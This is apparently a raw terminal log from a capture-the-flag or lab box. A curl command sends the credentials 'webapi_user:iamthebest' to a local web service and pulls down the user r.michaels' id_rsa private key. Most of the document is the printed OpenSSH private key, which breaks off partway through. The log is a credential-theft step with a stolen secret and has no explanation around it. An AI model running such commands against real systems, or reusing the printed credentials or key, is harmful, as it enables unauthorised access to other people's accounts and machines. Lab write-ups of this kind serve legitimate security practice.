 $ curl --user webapi_user:iamthebest http://127.0.0.1:3001/~r.michaels/id_rsa
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2610  100  2610    0     0   849k      0 --:--:-- --:--:-- --:--:--  849k
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB
Icxo9PpLUYzecwdU3LqJlzjFga3kG7VdSEWm+C1fiI4LRwv/iRKyPPvFGTVWvxDXFTKWXh
0DpaB9XVjggYHMr0dbYcSF2V5GMfIyxHQ8vGAE+QeW9I0Z2nl54ar/I/j7c87SY59uRnHQ
kzRXevtPSUXxytfuHYr1Ie1YpGpdKqYrYjevaQR5CAFdXPobMSxpNxFnPyyTFhAbzQuchD
ryXEuMkQOxsqeavnzonomJSuJMIh4ym7NkfQ3eKaPdwbwpiLMZoNReUkBqvsvSBpANVuyK
BNUj4JWjBpo85lrGqB+NG2MuySTtfS8lXwDvNtk/DB3ZSg5OFoL0LKZeCeaE6vXQR5h9t8
3CEdSO8yVrcYMPlzVRBcHp00DdLk4cCtqj+diZmR8MrXokSR8y5XqD3/IdH5+zj1BTHZXE
pXXqVFFB7Jae+LtuZ3XTESrVnpvBY48YRkQXAmMVAAAFkBjYH6gY2B+oAAAAB3NzaC1yc2
EAAAGBAL18SQW5uFSnE9hwASldis4fRnGrcxCUcr7+AAGpbd+PZ3Hw5DHxQSHMaPT6S1GM
3nMHVNy6iZc4xYGt5Bu1XUhFpvgtX4iOC0cL/4kSsjz7xRk1Vr8Q1xUyll4dA6WgfV1Y4I
GBzK9HW2HEhdleRjHyMsR0PLxgBPkHlvSNGdp5eeGq/yP4+3PO0mOfbkZx0JM0V3r7T0lF
8crX7h2K9SHtWKRqXSqmK2I3r2kEeQgBXVz6GzEsaTcRZz8skxYQG80LnIQ68lxLjJEDsb
Knmr586J6JiUriTCIeMpuzZH0N3imj3cG8KYizGaDUXlJAar7L0gaQDVbsigTVI+CVowaa
POZaxqgfjRtjLskk7X0vJV8A7zbZPwwd2UoOThaC9CymXgnmhOr10EeYfbfNwhHUjvMla3
GDD5c1UQXB6dNA3S5OHArao/nYmZkfDK16JEkfMuV6g9/yHR+fs49QUx2VxKV16lRRQeyW
nvi7bmd10xEq1Z6bwWOPGEZEFwJjFQAAAAMBAAEAAAGAStrodgySV07RtjU5IEBF73vHdm
xGvowGcJEjK4TlVOXv9cE2RMyL8HAyHmUqkALYdhS1X6WJaWYSEFLDxHZ3bW+msHAsR2Pl